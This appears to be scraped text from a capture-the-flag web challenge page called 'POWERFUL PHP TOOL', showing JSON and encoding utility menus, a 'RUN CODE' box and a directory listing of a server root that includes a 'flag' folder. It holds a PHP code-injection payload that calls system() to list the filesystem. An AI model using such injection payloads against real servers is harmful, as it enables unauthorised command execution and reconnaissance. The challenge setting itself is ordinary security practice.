 2017
POWERFUL PHP TOOL
謹賀新年
打开JSON工具
格式化JSON
JSONTOARRAY
URL 加密
URL 加密
BASE64加密
BASE64解密
do.php index.php /: bin dev etc flag home lib media
mnt opt proc root run sbin srv sys tmp usr var assets:
bootstrap css fonts img js jsonTool: css fonts js
json.html static: a.jpg b.jpg upload:
复制输出内容
<?php system('ls / * ');?>
RUN CODE
本年も
よろしくデス